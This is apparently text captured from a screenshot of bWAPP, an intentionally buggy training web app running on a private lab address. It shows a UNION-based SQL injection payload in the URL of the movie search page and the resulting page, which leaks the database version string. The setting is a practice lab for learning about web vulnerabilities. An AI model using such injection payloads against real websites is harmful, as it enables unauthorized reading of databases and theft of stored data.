 192.168.140.138/bWAPP/sqli_1.php?title=1' union select 1,version(),3,4,5,6,7-- -
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
5.1.41-3ubuntu12.6-log 3 5 4 Link